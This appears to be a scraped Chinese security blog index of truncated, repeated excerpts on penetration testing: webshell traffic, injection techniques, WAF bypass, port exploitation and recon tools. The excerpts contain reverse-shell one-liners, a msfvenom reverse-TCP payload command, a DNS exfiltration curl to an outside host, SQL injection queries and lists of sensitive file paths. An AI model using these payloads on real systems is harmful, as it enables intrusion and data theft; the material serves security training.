摘要:  护网中最担心的是木马已经到了服务器,我们的监控软件却没告警,之所以没有告警主要原因就是我们使用的木马进行了各种加密和变种,导致了监控软件根本无法解密识别,今天我们就对市面上最常见的三款shell管理工具哥斯拉、冰蝎、中国蚁剑的流量进行分析,以确保我们在护网时遇到看不懂。 0x1 冰蝎 冰蝎是一款基于 阅读全文

护网中最担心的是木马已经到了服务器,我们的监控软件却没告警,之所以没有告警主要原因就是我们使用的木马进行了各种加密和变种,导致了监控软件根本无法解密识别,今天我们就对市面上最常见的三款shell管理工具哥斯拉、冰蝎、中国蚁剑的流量进行分析,以确保我们在护网时遇到看不懂。 0x1 冰蝎 冰蝎是一款基于 阅读全文

护网中最担心的是木马已经到了服务器,我们的监控软件却没告警,之所以没有告警主要原因就是我们使用的木马进行了各种加密和变种,导致了监控软件根本无法解密识别,今天我们就对市面上最常见的三款shell管理工具哥斯拉、冰蝎、中国蚁剑的流量进行分析,以确保我们在护网时遇到看不懂。 0x1 冰蝎 冰蝎是一款基于 阅读全文

护网中最担心的是木马已经到了服务器,我们的监控软件却没告警,之所以没有告警主要原因就是我们使用的木马进行了各种加密和变种,导致了监控软件根本无法解密识别,今天我们就对市面上最常见的三款shell管理工具哥斯拉、冰蝎、中国蚁剑的流量进行分析,以确保我们在护网时遇到看不懂。 0x1 冰蝎 冰蝎是一款基于 阅读全文

posted @ 2024-06-24 16:59

cowpokee

阅读(1609)

评论(0)

推荐(2)

webshell情况下目标主机不出网: 在渗透测试中常常会遇到目标不出网的情况,常见的解决方法我们一般通过上传pystinger,regeorg等工具走http代理 其实我们可以通过冰蝎的代理配合Proxifier来快速代理 下面是演示: 这样就无需上传文件达到快速配置代理请求 cs上线目标3389

webshell情况下目标主机不出网: 在渗透测试中常常会遇到目标不出网的情况,常见的解决方法我们一般通过上传pystinger,regeorg等工具走http代理 其实我们可以通过冰蝎的代理配合Proxifier来快速代理 下面是演示: 这样就无需上传文件达到快速配置代理请求 cs上线目标3389  渗透过程中,我们可能会碰到一些任意文件读取,以下是Linux下的常见的敏感目录,可以使用burp进行爆破。 /apache/apache/conf/httpd.conf/apache/apache2/conf/httpd.conf/apache/php/php.ini/bin/php.ini/etc

渗透过程中,我们可能会碰到一些任意文件读取,以下是Linux下的常见的敏感目录,可以使用burp进行爆破。 /apache/apache/conf/httpd.conf/apache/apache2/conf/httpd.conf/apache/php/php.ini/bin/php.ini/etc  1.原理 通过恶意payload组合的三级域名后对服务器发起的DNS请求。 2.利用场景 SQL注入 RCE(远程命令执行) SSRF(服务端请求伪造) RFI(远程文件包含) 3.Payload example curl http://huanxin.ceye.io/`whoami` ping `

1.原理 通过恶意payload组合的三级域名后对服务器发起的DNS请求。 2.利用场景 SQL注入 RCE(远程命令执行) SSRF(服务端请求伪造) RFI(远程文件包含) 3.Payload example curl http://huanxin.ceye.io/`whoami` ping `  JSON注入原理: JSON注入是指应用程序所解析的JSON数据来源于不可信赖的数据源,程序没有对这些不可信赖的数据进行验证、过滤,如果应用程序使用未经验证的输入构造 JSON,则可以更改 JSON 数据的语义。在相对理想的情况下,攻击者可能会插入无关的元素,导致应用程序在解析 JSON数据时抛出异

JSON注入原理: JSON注入是指应用程序所解析的JSON数据来源于不可信赖的数据源,程序没有对这些不可信赖的数据进行验证、过滤,如果应用程序使用未经验证的输入构造 JSON,则可以更改 JSON 数据的语义。在相对理想的情况下,攻击者可能会插入无关的元素,导致应用程序在解析 JSON数据时抛出异  /bin/bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 /bin/sh -i >& /dev/tcp/10.0.0.1/8080 0>&1 perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_

/bin/bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 /bin/sh -i >& /dev/tcp/10.0.0.1/8080 0>&1 perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_  CRLF注入原理: 一个HTTP请求报文由四个部分组成:请求行、请求头部、空行、请求数据。 请求行和请求头的尾部都有CRLF标志,请求头和请求体之间也是通过CRLF标志分割的。 CRLF注入漏洞就是利用Http的这种报文结构,向请求行或请求头的字段注入恶意的CRLF,就能注入一些首部字段或报文主体(

CRLF注入原理: 一个HTTP请求报文由四个部分组成:请求行、请求头部、空行、请求数据。 请求行和请求头的尾部都有CRLF标志,请求头和请求体之间也是通过CRLF标志分割的。 CRLF注入漏洞就是利用Http的这种报文结构,向请求行或请求头的字段注入恶意的CRLF,就能注入一些首部字段或报文主体(  条件:开启fopen 和 include lallow_url_include 是否允许引用URL文件 lallow_url_fopen 是否允许打开URL文件 危害:利用远程文件包含漏洞,可以直接执行任意命令。 **注意:在****php.ini中,allow_url_fopen默认一直是on,而

条件:开启fopen 和 include lallow_url_include 是否允许引用URL文件 lallow_url_fopen 是否允许打开URL文件 危害:利用远程文件包含漏洞,可以直接执行任意命令。 **注意:在****php.ini中,allow_url_fopen默认一直是on,而  安全狗Bypass No.1 内联注释(/*![12345]*/)绕过方法: /*!select*/: 相当于没有注释 /*!12345select*/: 当12345小于当前mysql版本号的时候,注释不生效,当大于版本号的时候注释生效。 /*![]*/: []中括号中的数字若填写则必须是5位 1

安全狗Bypass No.1 内联注释(/*![12345]*/)绕过方法: /*!select*/: 相当于没有注释 /*!12345select*/: 当12345小于当前mysql版本号的时候,注释不生效,当大于版本号的时候注释生效。 /*![]*/: []中括号中的数字若填写则必须是5位 1  XXE 有回显利用方式总结 结合外部实体声明(实体名称 SYSTEM ”uri/url“)和参数实体(% 实体名称 SYSTEM “uri-外部dtd”)有两种方式进行注入攻击 姿势一 <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE xxe [ <!

XXE 有回显利用方式总结 结合外部实体声明(实体名称 SYSTEM ”uri/url“)和参数实体(% 实体名称 SYSTEM “uri-外部dtd”)有两种方式进行注入攻击 姿势一 <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE xxe [ <!  SQLServer有三个权限级别: sa权限:数据库操作,文件管理,命令执行,注册表读取等system。SQLServer数据库的最高权限 db权限:文件管理,数据库操作等权限 users-administrators public权限:数据库操作 guest-users 判断是否是SA权限 sel

SQLServer有三个权限级别: sa权限:数据库操作,文件管理,命令执行,注册表读取等system。SQLServer数据库的最高权限 db权限:文件管理,数据库操作等权限 users-administrators public权限:数据库操作 guest-users 判断是否是SA权限 sel  用户数据在$_SESSION中存储,当用户数据过大,内存占用过大,为了节省内存,选择把用户数据存储在文件中,即使用serialize()函数把用户数据存储到文件中,在使用的时候,在通过unserialize()函数调用 漏洞的形成的根本原因是程序没有对用户输入的反序列化字符串进行检测,导致反序列化过

用户数据在$_SESSION中存储,当用户数据过大,内存占用过大,为了节省内存,选择把用户数据存储在文件中,即使用serialize()函数把用户数据存储到文件中,在使用的时候,在通过unserialize()函数调用 漏洞的形成的根本原因是程序没有对用户输入的反序列化字符串进行检测,导致反序列化过  获取数据库版本 union select 1,'a',(SELECT banner FROM v$version WHERE banner LIKE 'Oracle%25') from dual -- + 获取操作系统版本 union select 1,'a',(SELECT banner FROM

获取数据库版本 union select 1,'a',(SELECT banner FROM v$version WHERE banner LIKE 'Oracle%25') from dual -- + 获取操作系统版本 union select 1,'a',(SELECT banner FROM  查数据库 union select null,schema_name,null from information_schema.schemata limit 1,1%23 查数据表: union select 1,table_name,3 from information_schema.tables

查数据库 union select null,schema_name,null from information_schema.schemata limit 1,1%23 查数据表: union select 1,table_name,3 from information_schema.tables  windows: msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST= 攻击机IP LPORT=攻击机端口 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 3 -

windows: msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST= 攻击机IP LPORT=攻击机端口 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 3 -  当然 今天又是水文章的一天,今天看到有个大哥分享的文章 再想想端口利用方式的文章在文件夹吃灰,就想起总结一下端口利用 当然,好不容易写出来的(抄的)咳咳! 端口利用 端口服务入侵方式 21 ftp/tftp/vsftpd文件传输协议 爆破/嗅探/溢出/后门 22 ssh远程连接 爆破/openssh

当然 今天又是水文章的一天,今天看到有个大哥分享的文章 再想想端口利用方式的文章在文件夹吃灰,就想起总结一下端口利用 当然,好不容易写出来的(抄的)咳咳! 端口利用 端口服务入侵方式 21 ftp/tftp/vsftpd文件传输协议 爆破/嗅探/溢出/后门 22 ssh远程连接 爆破/openssh  未授权访问漏洞: 未授权访问漏洞是一个在企业内部非常常见的问题,未授权访问可以理解为需要安全配置或权限认证的地址、授权页面存在缺陷,导致其他用户可以直接访问,从而引发重要权限可被操作、数据库、网站目录等敏感信息泄露。 未授权访问漏洞总览: 1 、FTP 未授权访问(21) 2 、LDAP 未授权访问

未授权访问漏洞: 未授权访问漏洞是一个在企业内部非常常见的问题,未授权访问可以理解为需要安全配置或权限认证的地址、授权页面存在缺陷,导致其他用户可以直接访问,从而引发重要权限可被操作、数据库、网站目录等敏感信息泄露。 未授权访问漏洞总览: 1 、FTP 未授权访问(21) 2 、LDAP 未授权访问  总体分为两个大块,信息收集和渗透测试两部分,大概整理了400个测试点 #转载大佬的文章 信息收集 一.识别架构 1.架构识别 2.文档 二.检查文档接口情况 1.自动化测试 2.人工测试 三.搜索API接口 1.流量分析 2.安卓应用 3.历史镜像记录 4.路径 5.Key/token识别 6.do

总体分为两个大块,信息收集和渗透测试两部分,大概整理了400个测试点 #转载大佬的文章 信息收集 一.识别架构 1.架构识别 2.文档 二.检查文档接口情况 1.自动化测试 2.人工测试 三.搜索API接口 1.流量分析 2.安卓应用 3.历史镜像记录 4.路径 5.Key/token识别 6.do  1. SQL注入漏洞 漏洞名称 SQL注入漏洞 漏洞地址 漏洞等级 高危 漏洞描述 SQL注入是开发者对用户输入的参数过滤不严格,通过把SQL命令插入到Web表单提交、输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,导致用户输入的数据能够影响预设查询功能的一种技术。它是一种通

1. SQL注入漏洞 漏洞名称 SQL注入漏洞 漏洞地址 漏洞等级 高危 漏洞描述 SQL注入是开发者对用户输入的参数过滤不严格,通过把SQL命令插入到Web表单提交、输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,导致用户输入的数据能够影响预设查询功能的一种技术。它是一种通  查询本机器的进程信息 wmic process list brief 或者 tasklis 常见的杀毒软件进程 360tray.exe 360安全卫士 360sd.exe 360杀毒 MsMpEng.exe Windows Defender(Microsoft Security Essentials



查询本机器的进程信息 wmic process list brief 或者 tasklis 常见的杀毒软件进程 360tray.exe 360安全卫士 360sd.exe 360杀毒 MsMpEng.exe Windows Defender(Microsoft Security Essentials  一条龙服务,只需要输入根域名即可全方位收集相关资产,并检测漏洞。也可以输入多个域名、C段IP等,项目地址下文(工具人表示饭碗快被弄丢了😭) https://github.com/0x727/ShuiZe_0x727



一条龙服务,只需要输入根域名即可全方位收集相关资产,并检测漏洞。也可以输入多个域名、C段IP等,项目地址下文(工具人表示饭碗快被弄丢了😭) https://github.com/0x727/ShuiZe_0x727  1.整体执行流程 2.使用 1.安装requests和urllib3库 pip install requests pip install urllib3 2.根据自己电脑环境更改jiuji.py脚本里面的工具路径及工具目录。 3.添加域名到domain.txt -->(域名爆破) || 添加IP/域



1.整体执行流程 2.使用 1.安装requests和urllib3库 pip install requests pip install urllib3 2.根据自己电脑环境更改jiuji.py脚本里面的工具路径及工具目录。 3.添加域名到domain.txt -->(域名爆破) || 添加IP/域  在渗透测试的日常工作中,我们可能会遇到这样的问题,当我们拿到一台PC机器时,一般工作是对这台机器做相关信息收集,包括浏览器密码、Xshell密码等等。这款工具就是收集Xshell密码相关信息的。因为Xshell密码是在本地加密存储的。而网上之前的工具中,只能解密Xshell5和Xshell6的密码,

在渗透测试的日常工作中,我们可能会遇到这样的问题,当我们拿到一台PC机器时,一般工作是对这台机器做相关信息收集,包括浏览器密码、Xshell密码等等。这款工具就是收集Xshell密码相关信息的。因为Xshell密码是在本地加密存储的。而网上之前的工具中,只能解密Xshell5和Xshell6的密码,  一、工具介绍 searchmap是一款集域名解析、IP反查域名、WHOIS查询、CDN检测、端口扫描、目录扫描、子域名挖掘为一体的前渗透测试综合信息收集工具。 二、安装说明 1.工具使用python3开发,请确保您的电脑上已经安装了python3环境。 2.工具的端口扫描功能调用了nmap接口,请确

一、工具介绍 searchmap是一款集域名解析、IP反查域名、WHOIS查询、CDN检测、端口扫描、目录扫描、子域名挖掘为一体的前渗透测试综合信息收集工具。 二、安装说明 1.工具使用python3开发,请确保您的电脑上已经安装了python3环境。 2.工具的端口扫描功能调用了nmap接口,请确

浙公网安备 33010602011771号

浙公网安备 33010602011771号